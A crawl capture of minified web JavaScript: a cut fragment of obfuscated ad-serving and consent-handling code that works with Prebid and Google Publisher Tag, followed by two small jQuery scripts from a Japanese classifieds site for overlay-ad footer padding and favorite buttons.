0:e[t(3160)]((e=>e[t(2958)]()))}},prebid:{config:null===(r=window[t(490)])||void 0===r||null===(i=r[t(1321)])||void 0===i?void 0:i[t(2290)](r),userIds:null===(o=window[t(490)])||void 0===o||null===(s=o[t(949)])||void 0===s?void 0:s[t(2290)](o),adUnits:null===(a=window[t(490)])||void 0===a?void 0:a[t(1082)],installedModules:null===(c=window[t(490)])||void 0===c?void 0:c[t(999)],consentMetadata:null===(l=window[t(490)])||void 0===l||null===(u=l[t(1341)])||void 0===u?void 0:u[t(2290)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(490)])||void 0===d||null===(h=d[t(1269)])||void 0===h?void 0:h[t(2290)](d),events:null===(m=window[t(490)])||void 0===m||null===(p=m[t(677)])||void 0===p?void 0:p[t(2290)](m)}:void 0,gpt:{config:null===(f=window[t(2449)])||void 0===f||null===(g=f[t(1321)])||void 0===g?void 0:g[t(2290)](f),pubads:{slots:null===(b=window[t(2449)])||void 0===b||null===(b=b[t(416)]())||void 0===b||null===(b=b[t(2376)]())||void 0===b?void 0:b[t(3160)]((e=>({adUnitPath:e[t(2958)](),attributeKeys:e[t(816)](),categoryExclusions:e[t(2837)](),clickUrl:e[t(1353)](),slotId:e[t(2089)](),sizes:e[t(3405)](),outOfPage:e[t(913)](),services:e[t(2064)]()[t(3160)]((e=>({name:e[t(500)]()}))),targeting:Object[t(1992)](e[t(2739)]()[t(3160)]((n=>[n,e[t(1207)](n)])))}))),targeting:Object[t(1992)](null===(w=window[t(2449)])||void 0===w||null===(w=w[t(416)]())||void 0===w||null===(w=w[t(2739)]())||void 0===w?void 0:w[t(3160)]((e=>{const n=t;var r;return[e,null===(r=window[n(2449)])||void 0===r||null===(r=r[n(416)]())||void 0===r?void 0:r[n(1207)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(2698)])||void 0===x||x[t(2290)](k,y)}catch(t){}return y};const u=Math[n(2931)](performance[n(507)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=Ju(),r=wt.A[t(1146)](t(2069));return r?Boolean(r):await e})()&&!vt(location[n(526)])&&!rt.A[n(2569)]&&n(1718)!==wt.A[n(1146)](n(699),!1))return(0,ot.mQ)(e,new Map([[n(1297),n(2934)]])),void st.A[n(2569)](n(2393));const d=(0,dt.i)();if(!d)return void st.A[n(2569)](n(1721));(0,ot.gX)(d[n(1887)]),st.A[n(2569)](n(2648),d);const h=(window[n(1175)][n(1549)]+window[n(1175)][n(1671)])[n(3366)](n(1487))||n(1718)===wt.A[n(1146)](n(1487),!1);if(!d)return st.A[n(2569)](n(530));if(null!==(o=null==d?void 0:d[n(2435)])&&void 0!==o&&!o&&window[n(1522)]!==window[n(728)])return st.A[n(2569)](n(1410));if(!d[n(1383)]&&!rt.A[n(2569)]&&n(1718)!==wt.A[n(1146)](n(699),!1)&&!h)return st.A[n(2569)](n(1526));wt.A[n(801)](!!d[n(3401)]),(0,wu.Nq)();const[m,p]=null!=d&&d[n(1366)]||h?[!0,!0]:await Promise[n(3096)]([(0,Au.H4)(d[n(1129)]),(0,Au.jy)(d[n(672)])]);if(window[n(332)][n(3400)]=m,(0,wu.B3)(),st.A[n(2569)](n(1729),m),st.A[n(2569)](n(2788),p),d[n(920)]){const g=await async function(t){const e=n;try{const n=wt.A[e(1146)](e(1501));if(n)try{const r=JSON[e(686)](n);if(r[e(367)]&&r[e(367)]+864e5>Date[e(507)]())return Yu(t)[e(1914)]((t=>{const n=e;t&&wt.A[n(3239)](n(1501),JSON[n(397)]({...t,cachedAt:Date[n(507)]()}))})),r}catch(t){}const r=await Yu(t);return r&&wt.A[e(3239)](e(1501),JSON[e(397)]({...r,cachedAt:Date[e(507)]()})),r}catch(t){return st.A[e(1715)](e(3238),t),{ivt:!1,reason:e(1715)}}}(e);if(g[n(1501)])return(0,ot.mQ)(e,new Map([[n(1297),g[n(1046)]],[n(1260),m[n(1782)]()]])),void st.A[n(2569)](n(2787))}(0,ot.JR)(e,m,m&&p,null!==(s=d[n(1034)])&&void 0!==s&&s);try{var a,c,l;((t,e,r,i,o,s)=>{const a=n;var c,l,u,d,h,m;null!=e&&e[a(1518)]&&(r&&!i&&o||!r&&Math[a(3018)]()>Ku||r&&Math[a(3018)]()>.2||((r&&null!==(c=e[a(1209)])&&void 0!==c&&c[a(2256)]||!r&&null!==(l=e[a(1209)])&&void 0!==l&&l[a(1755)])&&((t,e,n)=>{const r=a,i={};window[r(2449)]=window[r(2449)]||{},window[r(2449)][r(704)]=window[r(2449)][r(704)]||[],window[r(2449)][r(704)][r(1014)]((()=>{const o=r,s=Math[o(2931)](performance[o(507)]());window[o(2449)][o(416)]()[o(1296)](o(1078),(t=>{const e=o,n=t[e(1935)][e(2958)]()||"";n&&!i[n]&&(i[n]={slotRequested:Math[e(2931)](performance[e(507)]()),eventSent:!1})})),window[o(2449)][o(416)]()[o(1296)](o(1638),(r=>{const a=o;var c;const l=r[a(1935)][a(2958)]()||"";if(!l||!i[l])return;if(r[a(476)]||null!==(c=i[l])&&void 0!==c&&c[a(2304)])return;i[l][a(2304)]=!0;const u=Math[a(2931)](performance[a(507)]());(0,ot.xG)(t,n?.2:Ku,n,l,e,s,i[l][a(1078)],u)}))}))})(t,s,r),(r&&null!==(u=e[a(3312)])&&void 0!==u&&u[a(2256)]||!r&&null!==(d=e[a(3312)])&&void 0!==d&&d[a(1755)])&&((t,e,n,r)=>{const i=a,o={};window[r]=window[r]||{},window[r][i(2263)]=window[r][i(2263)]||[],window[r][i(2263)][i(1014)]((()=>{const s=i,a=Math[s(2931)](performance[s(507)]());window[r][s(1435)](s(1307),(r=>{const i=s;var c;const l=(null===(c=r[i(1996)])||void 0===c?void 0:c[i(1692)])||"";if(!r[i(1996)]||!l||o[l])return;o[l]={eventSent:!0};const u=Math[i(2931)](Date[i(507)]()-performance[i(507)]()),d=r[i(1996)][i(804)],h=Math[i(2931)](performance[i(507)]());(0,ot.eL)(t,n?.2:Ku,n,l,e,a,d-u,h)}))}))})(t,s,r,null!==(h=null===(m=e[a(3312)])||void 0===m?void 0:m[a(2428)])&&void 0!==h?h:a(490))))})(e,null!==(a=d[n(1609)])&&void 0!==a?a:{enabled:!1},m,p,null!==(c=null===(l=d[n(659)])||void 0===l||null===(l=l[n(1951)]((t=>t[n(1628)])))||void 0===l?void 0:l[n(2061)])&&void 0!==c&&c,u)}catch(b){}function f(){const t=n;try{const e=window[t(2449)];return!!e&&t(488)===e[t(1438)][t(1782)]()}catch(t){return!1}}if(_u.A[n(2296)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,m)}),1051),!(0,mt.Gb)(d[n(3339)])&&!vt(location[n(526)]))return void st.A[n(2569)](n(1022));if(d[n(3074)]&&(0,mt.oi)(d[n(3074)]))return(0,ot.ME)(e),void st.A[n(2569)](n(1232));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(3268)]=e[o(1769)],window[o(1910)]=e[o(1622)];let c,l,u,d=!1,h=!1;if(zt(),r){var m;if(st.A[o(2569)](o(1957),e[o(1542)]),null!==(m=e[o(1542)])&&void 0!==m&&m[o(1628)]){var p;st.A[o(2569)](o(2350),e[o(1769)]);const n=null!==(p=e[o(1542)][o(1868)])&&void 0!==p?p:"eu";(o(3096)===n||"eu"===n&&e[o(1769)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(939)])&&void 0!==i?i:3e3;st.A[r(2569)](r(1596));if(await async function(t){const e=r,n=e(1597);try{const t=localStorage[e(3133)](n);if(t){const{value:n,expiresAt:r}=JSON[e(686)](t);if(r&&r>Date[e(507)]())return st.A[e(2569)](e(2722)[e(2650)](n,e(935))[e(2650)](r-Date[e(507)](),"ms")),n}}catch(t){st.A[e(1715)](e(2405),t)}st.A[e(2569)](e(2302));const i=await xt(t);try{localStorage[e(1018)](n,JSON[e(397)]({value:i,expiresAt:Date[e(507)]()+3e5})),st.A[e(2569)](e(2103)+i)}catch(t){st.A[e(1715)](e(328),t)}return i}(s))return st.A[r(2569)](r(1185)),!1;st.A[r(2569)](r(738)[r(2650)](n[r(1297)],r(818))),r(3132)===n[r(1297)]?(n[r(2900)]&&(window[r(2031)]=n[r(2900)]),n[r(2415)]&&(window[r(1481)]=n[r(2415)])):r(3235)===n[r(1297)]&&(window[r(1460)]=n[r(2900)],n[r(2279)]&&(window[r(542)]=n[r(2279)])),st.A[r(2569)](r(2109));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1715)](e(2186),t)}};a((()=>delete window[r(1315)])),a((()=>delete window[r(3346)])),a((()=>delete window[r(489)])),a((()=>window[r(3379)][r(1384)]&&window[r(3379)][r(1384)][r(2826)][r(2961)]())),a((()=>window[r(3379)][r(1878)]&&window[r(3379)][r(1878)][r(2826)][r(2961)]())),a((()=>window[r(3379)][r(2807)]&&window[r(3379)][r(2807)][r(2826)][r(2961)]()));const c=document[r(1719)](r(2004))[0],l=r(3132)===n[r(1297)]?""[r(2650)](rt.A[r(1475)],r(1326)):r(3235)===n[r(1297)]?""[r(2650)](rt.A[r(1475)],r(1785)):r(629)===n[r(1297)]||r(1299)===n[r(1297)]?n[r(1299)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(346)](r(948));return d[r(3193)]=!0,d[r(1297)]=r(2614),d[r(3326)]=u,c[r(1627)](d),st.A[r(2569)](r(2756)[r(2650)](n[r(1297)],r(2397))),!0}(t,rt.A[o(1475)],e[o(1542)]))}const n=xt(1e4)[o(1914)]((n=>{const r=o,i=!n;return st.A[r(2569)](r(2268)[r(2650)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1j;window[n(1315)]?window[n(1315)](n(1296),2,(i=>{const o=n;r=i[o(932)],st.A[o(2569)](o(1857),i),!e||i[o(1258)]?o(474)===i[o(2696)]||o(3277)===i[o(2696)]?t(!0):st.A[o(2569)](o(983),i[o(2696)]):st.A[o(2569)](o(1282),i[o(1258)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1458)]([i,s]);return window[n(1315)]&&void 0!==r&&window[n(1315)](n(3168),2,(t=>{const e=n;st.A[e(2569)](e(2450),t)}),r),a}(0,e[o(1769)]),h=!u),[o(1009),o(408),o(591)][o(1711)]((t=>location[o(2415)][o(2555)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1315)](n(1296),2,(e=>{const r=n;var i;window[r(1111)]=!(!e[r(1258)]||1==(null!==(i=e[r(1802)][r(551)][1])&&void 0!==i?i:0)),window[r(1315)](r(3168),2,(function(){const t=r;st.A[t(2569)](t(1206))}),e[r(932)]),t()})),setTimeout((()=>{e(new Error(n(1853)))}),104)}))[o(1399)]((t=>{const e=o;st.A[e(1715)](e(1895),t)})),st.A[o(2569)](o(1111),window[o(1111)])))}if(e[o(952)]&&(0,dt.I)(e[o(952)],r,i,t),wt.A[o(1146)](o(2692),!1)){var f;const t=wt.A[o(1146)](o(2692),!1)[o(1708)](",");e[o(2482)]=(null!==(f=e[o(2482)])&&void 0!==f?f:[])[o(1712)]((e=>t[o(1711)]((t=>e.id[o(3366)](t)))))}e[o(2482)]=yt(null!==(s=e[o(2482)])&&void 0!==s?s:[]),e[o(2223)]=yt(e[o(2223)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2024)]((t=>t[r(480)](e,n))),b[r(3239)](e,n)}),r)[0],[v,y]=bt(g,b[o(3239)][o(1052)](b),r),x=null===(a=window[o(332)])||void 0===a?void 0:a[o(704)];if(window[o(332)]={...window[o(332)],...v},Array[o(756)](x)&&x[o(2024)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(526)]))return void st.A[o(2569)](o(1588));const k=await(0,pt.C8)(t,rt.A[o(1475)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(2482)])return;if(n)for(let t=0;t<pt.ch;++t){const e=new URL(rt.A[r(1475)]);e[r(544)]=""[r(2650)](t,".")[r(2650)](e[r(544)]),gt(e[r(526)])}const l=n?(0,pt.XV)(rt.A[r(1475)],0):rt.A[r(1475)];if(ft(r(1737),r(948),(0,ht.Wq)({protectUrlContext:t,url:l+r(1699),kind:ht.MN[r(1558)],endpoint:l})),null!==(i=e[r(2482)])&&void 0!==i&&i[r(1951)]((t=>{const e=r;var n;return null===(n=t[e(1378)])||void 0===n?void 0:n[e(1711)]((t=>t[e(1811)]))}))&&ft(r(1737),r(948),(0,ht.Wq)({protectUrlContext:t,url:r(571),kind:ht.MN[r(1558)],endpoint:l})),null!==(s=e[r(2482)])&&void 0!==s&&s[r(1951)]((t=>{const e=r;var n;return null===(n=t[e(1378)])||void 0===n?void 0:n[e(1711)]((t=>t[e(1339)]||t[e(779)]||t[e(3112)]||t[e(1105)]||t[e(916)]||t[e(2128)]||t[e(642)]||t[e(1204)]||t[e(2976)]||t[e(666)]))}))&&(ft(r(1737),r(948),(0,ht.Wq)({protectUrlContext:t,url:r(1827),kind:ht.MN[r(1558)],endpoint:l})),ft(r(1737),r(948),(0,ht.Wq)({protectUrlContext:t,url:l+r(2812),kind:ht.MN[r(1558)],endpoint:l}))),null!==(a=e[r(2482)])&&void 0!==a&&a[r(1951)]((t=>{const e=r;var n;return null===(n=t[e(1378)])||void 0===n?void 0:n[e(1711)]((t=>(0,mt.P)(t[e(1339)])&&e(1203)===t[e(1339)][e(1293)][e(1297)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(454),kind:ht.MN[r(1558)],endpoint:l});ft(r(1737),r(948),e)}null!==(c=e[r(2482)])&&void 0!==c&&c[r(1951)]((t=>{const n=r;var i;return null===(i=t[n(1378)])||void 0===i?void 0:i[n(1711)]((t=>(0,mt.$8)(e[n(2279)],t[n(1339)])))}))&&ft(r(1737),r(948),(0,ht.Wq)({protectUrlContext:t,url:r(546),kind:ht.MN[r(1558)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",S={};const z=o(807)+btoa(location[o(544)]);document[o(1296)](o(733),(()=>window[z]=Date[o(507)]())),window[o(1296)](o(3102),(()=>window[z]=Date[o(507)]()));let j=!1;new ct((()=>{const n=o;var r,s;if(document[n(1557)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(2482)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1175)][n(526)][n(1708)]("#")[0]&&(_=window[n(1175)][n(526)][n(1708)]("#")[0],null!==(l=e[n(1854)])&&void 0!==l&&l&&c[n(2024)]((t=>{const e=n;var r;return null===(r=document[e(2785)](t))||void 0===r?void 0:r[e(2961)]()})),(null===(u=e[n(1140)])||void 0===u||u)&&(S={},g[n(2024)]((t=>t[n(1045)](b))))),(0,kt.Wf)(g,S))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(332)]={...window[n(332)],...w(g)},(0,lt.Ih)(null!==(s=e[n(3135)])&&void 0!==s?s:[]),g[n(2024)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1081)][e(3001)][e(3135)])&&void 0!==r?r:[])})),!j&&e[n(2632)]&&(j=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2632)])}),1e4)),!0}))[o(573)]()})(e,d,m,p)}catch(w){st.A[n(1715)](w,n(2379),w[n(1961)])}}catch(v){throw v}finally{zt(),(0,Au.H4)()}})(td)})()})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js
body_size: -311
content:
$(function(){footer=$("#footer"),footer.css("padding-bottom",Number(footer.css("padding-bottom").replace("px",""))+90)});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js
body_size: 324
content:
$(function(){function t(t){t.removeClass("hide")}function n(t){t.addClass("hide")}function o(){var o=$("#fav_keys").val();if("undefined"===$.type(o))return!1;o=JSON.parse(o),$favBoxes.each(function(s,i){var a=$(i),e=a.find(".js_remove_favorite_btn:first"),f=a.find(".js_favorite_btn:first"),r=""+f.data("key");$.inArray(r,o)>=0&&(t(e),n(f))})}function s(o,s){var i=o.data("url"),a=o.data("key"),e=o.data("method"),f=o.find(".star_image:first"),r=o.find(".js_loading_image:first"),_="DELETE"===e.toUpperCase()?{ids:[a]}:{id:a};$.ajax({beforeSend:function(){n($balloons),n(f),t(r)},url:i,type:e,dataType:"json",data:_}).then(function(){s()}).fail(function(n){401===n.status&&t(o.siblings(".js_error_balloon"))}).always(function(){t(f),n(r)})}$favBoxes=$(".js_favorite_box"),$balloons=$(".js_favorite_balloon"),$favBoxes.on("click",".js_favorite_btn",function(){function o(){var t=$.trim(f.first().text());t=""==t?0:parseInt(t,10),f.text(++t)}var i=$(this),a=i.siblings(".js_remove_favorite_btn"),e=i.siblings(".js_success_balloon"),f=i.closest(".js_favorite_box").find(".js_fav_user_count");s(i,function(){n(i),t(a),t(e),o()})}),$favBoxes.on("click",".js_remove_favorite_btn",function(){function o(){var t=$.trim(e.first().text());t=""==t?0:parseInt(t,10),e.text(t<=1?"":--t)}var i=$(this),a=i.siblings(".js_favorite_btn"),e=i.closest(".js_favorite_box").find(".js_fav_user_count");s(i,function(){t(a),n(i),o()})}),$favBoxes.on("click",".js_close_balloon",function(){n($(this).closest(".js_favorite_balloon"))}),o()});